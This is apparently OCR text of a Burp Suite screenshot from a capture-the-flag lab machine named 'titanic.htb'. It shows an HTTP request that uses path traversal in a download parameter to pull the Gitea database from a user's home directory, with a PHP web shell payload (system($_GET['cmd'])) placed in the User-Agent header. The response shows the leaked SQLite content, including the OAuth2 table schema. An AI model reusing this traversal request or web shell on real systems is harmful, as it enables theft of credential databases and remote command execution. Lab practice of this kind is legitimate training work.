 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jun 2025 08:11:47 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Sun, 15 Jun 2025 06:01:17 GMT
8 Cache-Control: no-cache
9 ETag: "1749967277.6039274-2084864-1297422341"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
<ýÙ<.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE `oauth2_grant`
(`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL,
`application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL,
`nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREATE
INDEX `IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeCREATE
UNIQUE INDEX `UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `grant_id`
INTEGER NULL, `code` TEXT NULL, `code_challenge` TEXT NULL, `code_challenge_method` TEXT
NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE UNIQUE
INDEX `UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE
`oauth2_application` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `uid` INTEGER
NULL, `name` TEXT NULL, `client_id` TEXT NULL, `client_secret` TEXT NULL,
`confidential_client` INTEGER DEFAULT TRUE NOT NULL, `redirect_uris` TEXT NULL,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 10
Inspector
Notes
Custom actions
Done 2,085,299 bytes | 1,909 millis
Event log (1) All issues Memory: 135.3MB Disabled